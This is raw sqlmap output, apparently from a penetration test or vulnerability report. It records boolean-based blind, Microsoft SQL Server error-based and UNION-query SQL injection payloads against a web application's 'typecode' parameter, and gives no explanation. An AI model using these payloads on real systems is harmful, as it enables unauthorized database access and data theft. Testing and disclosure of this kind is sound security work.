 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: typecode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typecode=S_yfhz' AND 8653=8653 AND 'tpYF'='tpYF&infotype=xzzf

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: typecode=S_yfhz' AND 6138=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+C
HAR(98)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (6138=6138) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(114)+CHAR(110)+CHAR(109)+CHAR(113))) AND 'isJE'='isJ
E&infotype=xzzf

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: typecode=-5368' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(108)+CHAR
(98)+CHAR(109)+CHAR(113)+CHAR(85)+CHAR(65)+CHAR(115)+CHAR(121)+CHAR(86)+CHAR(108
)+CHAR(115)+CHAR(71)+CHAR(80)+CHAR(114)+CHAR(113)+CHAR(114)+CHAR(110)+CHAR(109)+
CHAR(113),NULL-- &infotype=xzzf